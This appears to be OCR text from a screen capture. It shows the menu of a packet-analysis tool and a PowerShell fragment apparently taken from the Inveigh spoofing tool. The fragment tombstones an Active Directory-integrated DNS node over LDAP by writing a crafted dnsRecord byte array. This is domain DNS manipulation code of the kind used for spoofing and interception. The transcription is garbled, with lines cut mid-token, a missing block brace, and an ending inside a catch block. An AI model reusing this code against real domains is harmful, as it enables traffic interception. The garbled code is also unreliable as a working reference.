 Sessions SPIView SPIGraph Connections Hunt Files Stats History Settings v2.7.1
huntId == Search
Custom Start 2020/04/28 00:00:00 End 2020/04/28 23:59:59 Bounding Last Packet Interval Auto 23:59:59
50 per page « 1 2 › » Showing 1 - 50 of 72 entries
$SOASerialNumberArray = New-SOASerialNumberArray -DomainController $DomainController -Zone $Zone
$distinguished_name = "DC=$Node,DC=$Zone,CN=MicrosoftDNS,DC=$Partition"
$DC_array = $Domain.Split(".")
foreach($DC in $DC_array)
{
$distinguished_name += ",DC=$DC"
}
if($Credential)
$directory_entry = New-Object System.DirectoryServices.DirectoryEntry("LDA
"$distinguished_name",$Credential.UserName,$Credential.GetNetworkCredential
else
{
$directory_entry = New-Object System.DirectoryServices.DirectoryEntry "LDAP://$DomainController/$distinguished_name"
}
$timestamp = [Int64](([datetime]::UtcNow.Ticks)-(Get-Date "1/1/1601").Ticks)
$timestamp = [System.BitConverter]::ToString([System.BitConverter]::GetBytes($timestamp))
$timestamp = $timestamp.Split("-") | ForEach-Object{[System.Convert]::ToInt16($_,16)}
[Byte[]]$DNS_record = 0x08,0x00,0x00,0x00,0x05,0x00,0x00,0x00 +
$SOASerialNumberArray[0..3] +
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +
$timestamp
try
{
$directory_entry.InvokeSet('dnsRecord',$DNS_record)
$directory_entry.InvokeSet('dnsTombstoned',$true)
$directory_entry.SetInfo()
$inveigh.output_queue.Add("[+] [$(Get-Date -format s)] ADIDNS node $Node tombstoned in $Zone") > $null
}
catch
{
$error_message = $_.Exception.Message